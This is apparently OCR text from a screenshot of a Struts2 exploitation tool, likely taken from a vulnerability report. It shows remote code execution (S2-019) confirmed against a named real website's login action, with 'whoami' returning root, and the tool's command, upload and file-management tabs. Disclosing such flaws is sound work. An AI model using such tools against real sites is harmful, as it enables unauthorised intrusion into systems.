 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://vendor.xiu.com/login.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
root
存在Struts2远程代码执行漏洞-编号S-019
确定
验证结果: 存在Struts2远程代码执行漏洞-编号S-019----2015/12/7 17:55:05
获取Web信息完毕......----2015/12/7 17:55:05
正在执行命令中，请稍等片刻........----2015/12/7 17:55:07
命令执行完毕........----2015/12/7 17:55:10
正在获取Web信息，请稍等片刻........----2015/12/7 17:55:12
www.wooyun.org